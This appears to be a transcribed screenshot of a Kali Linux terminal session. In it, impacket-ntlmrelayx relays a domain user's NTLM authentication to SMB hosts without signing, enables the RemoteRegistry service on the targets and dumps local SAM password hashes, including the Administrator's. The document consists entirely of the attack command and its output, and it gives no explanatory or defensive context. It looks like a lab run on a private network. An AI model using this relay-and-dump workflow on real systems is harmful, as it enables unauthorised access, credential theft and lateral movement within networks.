 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-ntlmrelayx -tf smb_hosts_nosigning.txt -smb2support
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra

[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from TEST/JACK@192.168.10.141 controlled, attacking target smb://192.168.10.147
[*] Authenticating against smb://192.168.10.147 as TEST/JACK SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from TEST/JACK@192.168.10.141 controlled, attacking target smb://192.168.10.205
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Authenticating against smb://192.168.10.205 as TEST/JACK SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from TEST/JACK@192.168.10.141 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×7867b6167b41f78388aabda25b4c4dcc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Target system bootKey: 0×1e6090fc3381634b599928208c86b28a
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:373ce0029c8338a3f7a45bf87f9f67cf:::